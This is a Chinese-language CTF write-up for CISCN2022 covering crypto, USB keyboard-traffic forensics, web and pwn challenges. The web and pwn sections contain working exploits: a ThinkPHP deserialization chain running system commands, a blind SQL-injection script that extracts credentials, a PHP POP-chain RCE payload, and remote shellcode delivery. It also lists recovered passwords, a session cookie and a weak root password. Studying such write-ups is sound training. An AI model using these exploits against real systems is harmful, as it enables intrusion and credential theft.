CISCN2022
[TOC]
crypto
签到:
根据公众号给的提示,可构造出脚本
a='5543053560369047024142002765898038342775948119489181360354534575324142175929505171739721800870791249314864251567972295612874802183218042622056229755674962381242884261754543945970151712920835729189983000341612995263262927255805323073625456260457938936828798227686401899839962031005363203251056213941366146686875718432385301325733733171999005964405664494560905422663352160064965067318132130228461655121372448333527884088007285116323305598946651171485490621766011242810388503390388653399069240050404600114824579296172741241184113479'
a=a[0:28]
tmp='0'
b='1732251413440356045166710055'
for i in range(28):
    print((ord(a[i])+ord(b[i])-2*ord(tmp[0]))%10,end="")

访问url:
xxx/send?msg=s
再访问
xxx/send?msg=6275204973709393069208712710

基于挑战码的双向认证1
基于挑战码的双向认证2
非预期解:
连接ssh
进入
/root/cube-shell/instance/flag_server 目录
两个flag全在里面

基于挑战码的双向认证3
非预期
连接ssh
进入
/root/cube-shell/instance/flag_server 目录
su root
弱口令密码:toor

misc
问卷
直接填问卷即可得到flag
键盘流量
tshark -T json -r ez_usb.pcapng > data.json
导出json数据
经过分析,它是有两个键盘流量。
分离一下
import json
jsonData=""
with open("data.json") as f:
    text=f.read()
    jsonData=json.loads(text)
data_1=""
data_2=""
for i in jsonData:
    try:
        if i["_source"]["layers"]["usb"]["usb.src"]=="2.8.1":
            data_1+=i["_source"]["layers"]["usbhid.data"]+"\n"
        else:
            data_2+=i["_source"]["layers"]["usbhid.data"]+"\n"
    except:
        pass
print(data_1)
print(data_2)
分别保存为1.txt,2.txt
使用网上现成得脚本进行提取数据
normalKeys = {"04":"a", "05":"b", "06":"c", "07":"d", "08":"e", "09":"f", "0a":"g", "0b":"h", "0c":"i", "0d":"j", "0e":"k", "0f":"l", "10":"m", "11":"n", "12":"o", "13":"p", "14":"q", "15":"r", "16":"s", "17":"t", "18":"u", "19":"v", "1a":"w", "1b":"x", "1c":"y", "1d":"z","1e":"1", "1f":"2", "20":"3", "21":"4", "22":"5", "23":"6","24":"7","25":"8","26":"9","27":"0","28":"<RET>","29":"<ESC>","2a":"<DEL>", "2b":"\t","2c":"<SPACE>","2d":"-","2e":"=","2f":"[","30":"]","31":"\\","32":"<NON>","33":";","34":"'","35":"<GA>","36":",","37":".","38":"/","39":"<CAP>","3a":"<F1>","3b":"<F2>", "3c":"<F3>","3d":"<F4>","3e":"<F5>","3f":"<F6>","40":"<F7>","41":"<F8>","42":"<F9>","43":"<F10>","44":"<F11>","45":"<F12>"}
shiftKeys = {"04":"A", "05":"B", "06":"C", "07":"D", "08":"E", "09":"F", "0a":"G", "0b":"H", "0c":"I", "0d":"J", "0e":"K", "0f":"L", "10":"M", "11":"N", "12":"O", "13":"P", "14":"Q", "15":"R", "16":"S", "17":"T", "18":"U", "19":"V", "1a":"W", "1b":"X", "1c":"Y", "1d":"Z","1e":"!", "1f":"@", "20":"#", "21":"$", "22":"%", "23":"^","24":"&","25":"*","26":"(","27":")","28":"<RET>","29":"<ESC>","2a":"<DEL>", "2b":"\t","2c":"<SPACE>","2d":"_","2e":"+","2f":"{","30":"}","31":"|","32":"<NON>","33":"\"","34":":","35":"<GA>","36":"<","37":">","38":"?","39":"<CAP>","3a":"<F1>","3b":"<F2>", "3c":"<F3>","3d":"<F4>","3e":"<F5>","3f":"<F6>","40":"<F7>","41":"<F8>","42":"<F9>","43":"<F10>","44":"<F11>","45":"<F12>"}
output = []
keys = open('1.txt') //2.txt
for line in keys:
    try:
        if line[0]!='0' or (line[1]!='0' and line[1]!='2') or line[3]!='0' or line[4]!='0' or line[9]!='0' or line[10]!='0' or line[12]!='0' or line[13]!='0' or line[15]!='0' or line[16]!='0' or line[18]!='0' or line[19]!='0' or line[21]!='0' or line[22]!='0' or line[6:8]=="00":
             continue
        if line[6:8] in normalKeys.keys():
            output += [[normalKeys[line[6:8]]],[shiftKeys[line[6:8]]]][line[1]=='2']
        else:
            output += ['[unknown]']
    except:
        pass
keys.close()

flag=0
print("".join(output))
for i in range(len(output)):
    try:
        a=output.index('<DEL>')
        del output[a]
        del output[a-1]
    except:
        pass
for i in range(len(output)):
    try:
        if output[i]=="<CAP>":
            flag+=1
            output.pop(i)
            if flag==2:
                flag=0
        if flag!=0:
            output[i]=output[i].upper()
    except:
        pass
print ('output :' + "".join(output))

发现是一个压缩包,第二个为密码


解开即可得到flag
web
Ezpop

使用的
https://www.freebuf.com/vuls/321546.html
exp:
<?php
namespace think{
    abstract class Model{
        private $lazySave = false;
        private $data = [];
        private $exists = false;
        protected $table;
        private $withAttr = [];
        protected $json = [];
        protected $jsonAssoc = false;
        function __construct($obj = ''){
            $this->lazySave = True;
            $this->data = ['whoami' => ['cat /flag.txt']];
            $this->exists = True;
            $this->table = $obj;
            $this->withAttr = ['whoami' => ['system']];
            $this->json = ['whoami',['whoami']];
            $this->jsonAssoc = True;
        }
    }
}
namespace think\model{
    use think\Model;
    class Pivot extends Model{
    }
}

namespace{
    echo(urlencode((serialize(new think\model\Pivot(new think\model\Pivot())))));
}

ls / 查看

读flag
ezpentest
waf脚本如下:
<?php
function safe($a) {
    $r = preg_replace('/[\s,()#;*~\-]/','',$a);
    $r = preg_replace('/^.*(?=union|binary|regexp|rlike).*$/i','',$r);
    return (string)$r;
  }
?>
在比赛中是没有给出代码的
考察sql注入,和2022虎符babysql很相似。
可利用case when注入,可构造出payload
0'||case'1'when`password`collate'utf8mb4_bin'like'{}%'then+18446744073709551615+1+''else'0'end||'
过滤了取反导致不能利用0+1来制造溢出,但是我们可以利用 18446744073709551615+1(它就代表0+1)来制造出溢出,当匹配到正确字符时,服务器会报500,否则就返回’0’,服务器会报error。或者用9223372036854775807+1也行
由此可构造出脚本:
import requests
import string

url = 'http://1.14.71.254:28470/login.php'
result = ''
ceshi = ''
lis = string.ascii_letters + string.digits + "^!%@_$%*"
gl = "%*()_"
while 1:
    for i in lis:
            if i in gl:  # 这里是对like正则匹配中的一些特殊符号进行转义
                i = "\\" + i
            ceshi = result + i
            payload = "0'||case'1'when`username`collate'utf8mb4_bin'like'{0}%'then+18446744073709551615+1+''else'0'end||'".format(ceshi)
            #print(payload)
            #username 改为 password即可得到密码
            data = {
                "username": "666",
                "password": payload
            }
            response = requests.post(url, data=data)
            if response.status_code == 500:
                print("success!")
                result = result + i
                res2 = result
                print(res2.replace("\\",""))
                break
            elif response.status_code == 0:
                continue
            else:
                continue

可得到账号密码:

nssctfwabbybaboo!@$%!!
PAssw40d_Y0u3_Never_Konwn!@!!
进去后得到一串乱码文件

查看源代码

发现是phpjiami加密
github有相应的工具:https://github.com/wenshui2008/phpjiami_decode
但是如果直接复制粘贴下来解密大部分情况都会漏字符,而phpjiami这里解密相对比较苛刻,少一个字符都会解密失败,可以采用脚本把混淆代码保存下来再解密,把url和cookie改成你的就可以了
<?php
$url ="http://1.14.71.254:28470/login.php";
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $url);
curl_setopt ( $ch, CURLOPT_RETURNTRANSFER, true);
curl_setopt ($ch, CURLOPT_COOKIE, "_ga=GA1.1.1492528755.1648872076; session=6fdc00cf-2ec3-4924-b99b-b474ac227c2d; PHPSESSID=cbdac7b296d255ad4c2c69066c4356ec");
$result = curl_exec($ch);
curl_close($ch);
echo urlencode($result);
file_put_contents("pop.php",$result);
?>
将生成的文件放入解密脚本

最终得到一下代码
<?php
session_start();
if(!isset($_SESSION['login'])){
    die();
}
function Al($classname){
    include $classname.".php";
}

if(isset($_REQUEST['a'])){
    $c = $_REQUEST['a'];
    $o = unserialize($c);
    if($o === false) {
        die("Error Format");
    }else{
        spl_autoload_register('Al');
        $o = unserialize($c);
        $raw = serialize($o);
        if(preg_match("/Some/i",$raw)){
            throw new Error("Error");
        }
        $o = unserialize($raw);
        var_dump($o);
    }
}else {
    echo file_get_contents("SomeClass.php");
}
访问:
view-source:http://1.14.71.254:28470/1Nd3x_Y0u_N3v3R_Kn0W.php
可得到someclass的代码
<?php
class A
{
    public $a;
    public $b;
    public function see()
    {
        $b = $this->b;
        $checker = new ReflectionClass(get_class($b));
        if(basename($checker->getFileName()) != 'SomeClass.php'){
            if(isset($b->a)&&isset($b->b)){
                ($b->a)($b->b."");
            }
        }
    }
}
class B
{
    public $a;
    public $b;
    public function __toString()
    {
        $this->a->see();
        return "1";
    }
}
class C
{
    public $a;
    public $b;
    public function __toString()
    {
        $this->a->read();
        return "lock lock read!";
    }
}
class D
{
    public $a;
    public $b;
    public function read()
    {
        $this->b->learn();
    }
}
class E
{
    public $a;
    public $b;
    public function __invoke()
    {
        $this->a = $this->b." Powered by PHP";
    }
    public function __destruct(){
        //eval($this->a); ??? 吓得我赶紧把后门注释了
        //echo "???";
        die($this->a);
    }
}
class F
{
    public $a;
    public $b;
    public function __call($t1,$t2)
    {
        $s1 = $this->b;
        $s1();
    }
}
?>
构造pop链,进行反序列化
spl_autoload_register的作用就是把后面反序列化不存在的类所在的文件加载进来

由于漏洞代码在SomeClass.php中,所以我们必须包含这个文件。
这里存在一个过滤

我们需要让它包含后直接进入destruct魔术函数
关于gc回收机制可参考这篇文章,写的非常好:https://blog.csdn.net/qq_51295677/article/details/123520193
pop链条的思路非常清晰:
E的destruct --> B 的toString --> A(rce点)
最终exp:
<?php
class A
{
    public $a;
    public $b;
    public function see()
    {
        $b = $this->b;
        $checker = new ReflectionClass(get_class($b));
        if(basename($checker->getFileName()) != 'SomeClass.php'){
            if(isset($b->a)&&isset($b->b)){
                ($b->a)($b->b."");
            }
        }
    }
}
class B
{
    public $a;
    public $b;
    public function __toString()
    {
        $this->a->see();
        return "1";
    }
}
class C
{
    public $a;
    public $b;
    public function __toString()
    {
        $this->a->read();
        return "lock lock read!";
    }
}
class D
{
    public $a;
    public $b;
    public function read()
    {
        $this->b->learn();
    }
}
class E
{
    public $a;
    public $b;
    public function __invoke()
    {
        $this->a = $this->b." Powered by PHP";
    }
    public function __destruct(){
        //eval($this->a); ??? 吓得我赶紧把后门注释了
        //echo "???";
        die($this->a);
    }
}
class F
{
    public $a;
    public $b;
    public function __call($t1,$t2)
    {
        $s1 = $this->b;
        $s1();
    }
}
class SomeClass{
    public $a;
}

$a = new A();
$b = new B();
$e = new E();
$e ->a = $b; #die函数会把$b当作字符串输出,从而调用了toString魔术方法
$b ->a = $a;
$arr = new ArrayObject(); #只要是php的原生类即可
$arr -> a = "system";
$arr -> b = "ls /";
$a ->b = $arr;
$c = new SomeClass();
$c ->a =$e;
echo(urlencode(str_replace("i:1","i:0",serialize(array($c,1)))))
?>


pwn
Pwn1

case1,确保unk_202028和unk_202024为1,
case2:,unk_202028和unk_202028为1的时候执行写的shellcode,shellcode必须为可见字符:

生成shellcode可见字符串:
https://github.com/TaQini/alpha3

exp:
from pwn import*

context.log_level = "debug"

io = remote("123.56.111.202",17395)
# io = process("./login")
io.recv()
shellcode = "Rh0666TY1131Xh333311k13XjiV11Hc1ZXYf1TqIHf9kDqW02DqX0D1Hu3M2G0Z2o4H0u0P160Z0g7O0Z0C100y5O3G020B2n060N4q0n2t0B0001010H3S2y0Y0O0n0z01340d2F4y8P115l1n0J0h0a070t"
payload = "opt:1\n" + "msg:ro0t1\n"
io.sendline(payload)
payload = "opt:2\n" + "msg:" + shellcode + "\n"
io.sendline(payload)
